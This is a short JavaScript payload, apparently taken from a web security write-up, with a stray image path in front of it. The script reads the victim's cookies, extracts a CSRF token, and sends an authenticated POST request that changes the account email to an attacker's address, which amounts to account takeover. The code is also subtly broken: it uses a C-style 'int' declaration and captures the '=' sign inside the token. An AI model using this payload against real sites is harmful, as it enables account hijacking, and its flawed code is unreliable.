 var cookies = document.cookie;
int i = 0;
for(; i < cookies.length; i++){      //looping till the C of CSRF-token
    if(cookies[i] == 'C')
      break;
}
for(; cookies[i] != '='; i++);      // looping till the = sign
var token = "";
for(; cookies[i] != ';'; i++){      // looping till the end of token value
    token += cookies[i];
}
var xhttp = new XMLHttpRequest();
xhttp.open("POST", "http://redacted.com/user/settings/save", true);
xhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhttp.setRequestHeader("CSRF-TOKEN", token);
xhttp.withCredentials = true;
xhttp.send("email=attacker@gmail.com");